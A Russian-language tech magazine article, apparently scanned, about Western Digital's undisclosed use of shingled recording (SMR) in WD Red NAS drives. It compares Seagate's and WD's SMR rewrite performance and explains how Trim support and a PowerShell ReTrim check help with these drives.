

#### 23 апреля

Журналисты не смогли пройти мимо поста WD. В статье Western Digital implies WD Red NAS SMR drive users are responsible for overuse problems задаются вполне резонные вопросы: а как, собственно, пользователь может - даже в теории! — узнать о потенциальных проблемах, если WD хранила сам факт использования SMR в NAS-накопителях в секрете? И если уж вы обвиняете пользователей в «неправильном» использовании дисков, то, пожалуйста, определите формально «правильные» и «неправильные» сценарии для каждой конкретной модели. Вот в старом WD60EFRX, например, перестроение RAID 5/6 было «правильным» сценарием, а в новой WD60EFAX стало «неправильным» — с этим можно жить, но... Но клиентам об этом сообщить забыли, при этом отказываясь отвечать на заданные недоумевающими пользователями вопросы.

#### 24 апреля

В Western Digital сдались: компания опубликовала полный список накопителей в форм-факторе 3,5", в которых используется SMR.

#### **WD Internal Client SMR HDDs**

**Currently shipping** 



NOTE: All other capacity points use CMR recording technology. (Updated 4/22/2020)

Western Digital. © 2020 Western Digital Corporation or its affiliates. All rights reserved.

 $4/22/20$  $\mathbf{I}$ 

Технология черепичной записи остается в накопителях WD Red, предназначенных для NAS, но производитель после беспрецедентного давления общественности нехотя и с оговорками согласился больше не устраивать из этого секрета. Теперь ты можешь сделать информированный выбор: покупать «старую» модель WD Red без SMR или «новую» с SMR. Или уйти к конкуренту, который не использует SMR в накопителях для NAS вовсе. Или взять наполненный гелием диск объемом от 8 Тбайт.

А пока общественность торжествует, давай посмотрим на то, как же обстоит дело с дисками, использующими технологию черепичной записи, можно ли считать их абсолютным злом, или в некоторых сценариях экономия оправданна.

# СРЫВАЕМ ПОКРОВЫ

#### РЕАЛИЗАЦИЯ SMR У SEAGATE: ПРИВЫЧНОЕ ЗЛО

Проще всего с Seagate. Покупая диск Seagate, ты, скорее всего, получишь модель с черепичной записью. На сегодняшний день (ситуация может поменяться, и очень быстро) дела в стане Seagate обстоят следующим обра-30M.

Линейки Seagate Archive и Barracuda Compute: как правило, SMR. Именно такие диски устанавливаются во внешние накопители линеек Expansion Desktop и Backup Plus Hub емкостью до 8 Тбайт включительно.

Линейка Barracuda Pro обходится без SMR. Кстати, все диски Seagate объемом от 10 Тбайт также используют обычный способ записи CMR; это объясняет заметную разницу в цене между моделями внешних накопителей Seagate на 8 и 10 Тбайт.

Во всех дисках для NAS линеек IronWolf и IronWolf Pro используется честная перпендикулярная запись (СМR).

Что такое черепичная запись? Подробная иллюстрированная статья выложена на сайте Seagate — очень рекомендую ознакомиться.

При черепичном способе записи дорожки записываются на диск не параллельно, а с перехлестом, как черепицы на крыше, что позволяет дополнительно уплотнить запись. Использование черепичного способа записи позволяет сэкономить на производстве, сделать диск менее шумным и менее тяжелым за счет меньшего количества вращающихся «блинов» И ГОЛОВОК ЧТЕНИЯ-ЗАПИСИ.

А что насчет надежности дисков с SMR? Когда технология только появилась на рынке, у пользователей были большие сомнения относительно долговременной надежности таких дисков. На сегодняшний день можно констатировать, что надежность дисков с SMR при обычном использовании в качестве архивных накопителей не ниже надежности дисков с СМR аналогичной емкости, а в отдельных случаях может даже превышать ее благодаря упрощению механической части.

Особенность реализации SMR у Seagate в том, что диски выдерживают хорошую скорость записи на протяжении первого цикла заполнения диска. Но стоит тебе заполнить диск целиком и начать перезаписывать данные (сценарий, совершенно типичный для регулярных резервных копий), как скорость перезаписи падает в разы по сравнению с записью на свежий диск. Ситуация чем-то напоминает ту, в которой оказались производители первых твердотельных накопителей SSD: запись в блок происходит быстро, а для перезаписи единственного байта требуется считать целый (и довольно крупный) блок данных, модифицировать нужные данные и сохранить измененную информацию. Так и здесь: для перезаписи единственной дорожки надо сначала считать все последующие дорожки, которые входят в объединенный блок (ленту), после чего записать нужную дорожку и восстановить из буфера все последующие.

Вот что имеет на эту тему сказать производитель Seagate:

С технологией SMR связана следующая проблема: если нужно перезаписать либо обновить часть информации, переписать придется не только требуемый фрагмент, но и данные на последующих дорожках. Поскольку записывающий элемент шире неперекрывающейся области дорожки, он захватывает также данные на граничащих дорожках, а значит, потом придется перезаписать и их (рис. 3). Таким образом, при изменении данных на нижней дорожке нужно скорректировать данные на ближайшей наложенной дорожке, потом на следующей и так далее, пока не будет переписана вся пластина.



Рис. 3. Записывающий элемент перекрывает накладывающиеся дорожки

По этой причине дорожки SMR-диска объединены в небольшие группы, называемые лентами. Накладываются друг на друга, соответственно, только дорожки в пределах одной ленты (рис. 4). Благодаря такому группированию в случае обновления некоторых данных перезаписывать придется не всю пластину, а лишь ограниченное количество дорожек, что существенно упрощает и ускоряет процесс.



Такая организация приводит к тому, что скорость перезаписи данных падает с условных 180 Мбайт/с до 40-50 Мбайт/с. Обойти проблему можно попытаться, включив для диска кеширование записи и записывая крупными блоками, размер которых не меньше размера одной ленты. Так, тестовый образец LaCie 2,5" 4 Тбайт демонстрировал скорость записи на чистый накопитель порядка 130 Мбайт/с. После первого заполнения диска скорость записи данных упала до 20-40 Мбайт/с; что характерно, не помогло ни форматирование диска, ни переразбивка на разделы. Еще хуже себя показал вариант емкостью 5 Тбайт, скорость перезаписи данных которого упала ниже 10 Мбайт/с. Частично исправить дело помогло включение кеширования записи и запись данных крупными блоками; впрочем, даже так первоначальная высокая скорость записи не восстановилась.

Проиллюстрирую работу SMR в момент перезаписи данных. Сразу скажу: увидеть такие цифры получится лишь после того, как весь объем диска был заполнен хотя бы единожды, а объем записываемых в течение одной сессии данных превышает размер буфера CMR (при этом очистка или переформатирование диска никак не повлияют на производительность). На первом скриншоте - запись с отключенным кешированием записи. Скорость записи скачет от 0 до 10 Мбайт/с. Эта скорость обнажает внутреннюю суть процесса. Что происходит: контроллер считывает ленту (блок черепичных дорожек) в буфер, модифицирует одну дорожку, записывает всю ленту из буфера на диск. Следующая дорожка — повторение того же самого. В результате имеем процесс, который на Reddit описали так: «Многие говорят, что SMR это медленно, но мало кто представляет, насколько медленно это на самом деле. Представьте, что вам нужно пропихнуть слона через замочную скважину. Представили? А теперь представьте, что с другой стороны активно сопротивляются. Вот это и будет запись SMR».



На втором скриншоте - то же самое, но с включенным кешированием записи. Теперь в буфер накопителя попадает не дорожка, а вся лента целиком (ну, может попадать - фактический размер ленты и то, как он соотносится с размером буфера накопителя, мы не знаем). Если бы накопитель был умным (или хотя бы поддерживал Trim, как в WD), то он понял бы, что нужно перезаписать всю ленту целиком, - и сделал бы именно это. Но нет, он снова читает ленту в буфер, после модифицирует данные и записывает их обратно. Скорость записи в результате скачет от нуля до максимальной (около 100 Мбайт/с в этой части диска).



На скриншотах хорошо видна одна из проблем накопителей с SMR: чрезвычайно медленная перезапись больших массивов данных. Учитывая, что такие диски (на скриншоте - модель Seagate Backup Plus 5TB) часто продаются для хранения резервных копий, размер которых может достигать от сотен гигабайт до нескольких терабайт, такая производительность на основной (и, по сути, единственной) задаче устройства совершенно неприемлема.

А что насчет скорости чтения? Хорошо известная проблема SMR - низкая скорость позиционирования головок, связанная с высокой плотностью расположения дорожек. Соответственно, случайный доступ к данным, в отличие от последовательного, при прочих равных условиях в моделях с SMR будет ниже, чем в дисках без «черепицы». Но на этом проблемы не заканчиваются. В дисках с SMR без Trim так же, как и в накопителях SSD, используется механизм трансляции адресов. Диск старается записать новую порцию данных сначала в СМR-буфер, а когда он заполнен — в первую свободную ленту. Соответственно, логические адреса транслируются в физические; при этом возникает внутренняя фрагментация данных. И если для SSD внутренняя фрагментация не играет никакой роли, то в случае с механическими дисками мы получаем двойной удар: файлы «размазываются» по незанятым лентам и при этом скорость случайного доступа низкая из-за увеличенных требований к точности позиционирования головки. В результате при неудачном стечении обстоятельств мы получаем диск, чтение данных с которого превращается в пресловутое пропихивание слона через замочную скважину.

Впрочем, модель модели рознь. В упомянутом выше внешнем накопителе используется диск Seagate Barracuda 5TB (ST5000LM000), который был одной из первых 2,5-дюймовых моделей с SMR. Реализация черепичной записи в нем сырая до невозможности, чем-то напоминает поведение самых первых SSD, которые моментально теряли в скорости записи сразу после первого заполнения. Мое мнение: в таком виде накопитель нельзя было выпускать на рынок. А в каком - можно? Реально ли вообще сделать так, чтобы дисками с SMR пользоваться, не испытывая заметных неудобств? Оказывается, даже в рамках технологии SMR можно создавать вполне неплохие диски (разумеется, со своими ограничениями и узким спектром сценариев использования), если правильно сделать программную часть — прошивку контроллера. И получилось это сделать впервые не у Seagate, пионера технологии, а у основного конкурента — компании Western Digital, героя этой статьи.

#### РЕАЛИЗАЦИЯ SMR OT WD: КОМАНДА TRIM, KAK B SSD

На сегодняшний день между реализацией SMR от Seagate и Western Digital есть одно, но очень важное отличие: поддержка накопителями WD команды Trim. Использование этой команды меняет если не все, то многое. Но позволяет ли поддержка Trim говорить о том, что накопители с SMR можно использовать в рамках RAID-массивов? Разберемся детально.

Первые опыты Western Digital в отношении SMR были сугубо секретными: компания до сих пор не призналась, использовалась ли эта технология в модели WD My Passport объемом 4 Тбайт. Большинство склоняется к тому, что да: невысокая скорость случайной записи и низкая надежность модели привели к закономерным подозрениям. Впрочем, уверенности в этом до сих пор нет ни у кого, даже у технически подкованных специалистов AnandTech. Об использовании SMR в этой модели упоминается вскользь как о вероятности. Что интересно, в этой модели параметры S.M.A.R.T. декларируют поддержку функции Trim, но фактически ее активировать не удается. А вот в новой модели WD My Passport 5TB (а также WD Black 5TB) функция Trim и декларируется, и поддерживается фактически.

Благодаря поддержке Trim последовательная запись большого массива данных всегда выполняется так, как будто данные сохраняются на свежий накопитель. Вот как выглядит график производительности диска WD My Passport 5TB (с поддержкой Trim).

#### WD My Passport (2019) 5TB





А вот так — график производительности аналогичного диска Seagate (поддержки Trim нет).

![](_page_15_Figure_35.jpeg)

Как видим, у диска Seagate первые десять минут идет запись в буфер CMR, после чего начинается бесконечный цикл уплотнения-перезаписи, из-за которого скорость записи то падает до 10 Мбайт/с, то восстанавливается до максимальной, то снова падает. Накопитель от Western Digital подобного поведения не демонстрировал.

Как проверить, поддерживает ли данный конкретный диск команду Trim? С одной стороны, можно посмотреть показания S.M.A.R.T. С другой — у меня есть несколько дисков, в параметрах которых поддержка Trim заявлена, но по факту отсутствует (вероятно, это особенности использованных производителем USB-контроллеров). Проверить же можно, запустив PowerShell с административными привилегиями и выполнив команду

#### \$ Optimize-Volume -DriveLetter X: -ReTrim

Если процесс оптимизации успешно начнется, то система выполняет тримминг накопителя. Если же выдаст ошибку - значит, функция Trim не поддерживается (кстати, она не поддерживается при использовании любой файловой системы, кроме NTFS).

Казалось бы, при чем здесь Trim — команда, традиционно использующаяся в твердотельных накопителях для упрощения сборки мусора? В статье TRIM Command Support for WD External Drives дается подробный ответ. Согласно этой статье, функция Trim используется для оптимизации

сборки мусора на дисках WD, использующих черепичный способ записи.

**TRIM/UNMAP поддерживается для внешних (И внутренних, кстати,** тоже - прим. авт.) жестких дисков с технологией записи SMR для управления таблицами соответствия адресов и повышения производительности SMR с течением времени. Одним из преимуществ (Там так и написано – прим. авт.) черепичной записи является то, что все физические сектора записываются последовательно в радиальном направлении и перезаписываются только после циклического переноса. Перезапись ранее записанного логического блока приведет к тому, что предыдущая запись будет помечена как недействительная, и логический блок будет записан в следующий физический сектор. TRIM/UNMAP позволяет ОС информировать накопитель о том, какие

#### блоки более не используются и могут быть вновь использованы жестким диском для выполнения последующих операций записи на полной скорости.

Что это означает на практике? Если ты используешь такой диск в Windows 10 (и диск отформатирован в NTFS), то скорость больших массивов данных будет оставаться высокой независимо от числа перезаписей. Система автоматически сообщит контроллеру об освобождении адресов, которые больше не используются. Соответственно, скорость записи будет восстанавливаться автоматически после удаления файла или форматирования диска - это то, чего катастрофически не хватает накопителям от Seagate.

Если речь идет о диске формата 3,5", то некоторые NAS (например, производства Synology) также определят его как накопитель, поддерживающий Trim. Ты сможешь настроить работу Trim по расписанию.

![](_page_15_Picture_794.jpeg)

Пусть тебя не введет в заблуждение название пункта SSD Trim: в накопителе установлен вполне себе механический жесткий диск на 6 Тбайт - как раз из новой серии WD с черепичной записью. Впрочем, у этого метода есть и ряд ограничений; в частности, Trim не работает в массивах RAID 5/6. Аналогичные ограничения есть и у других NAS.

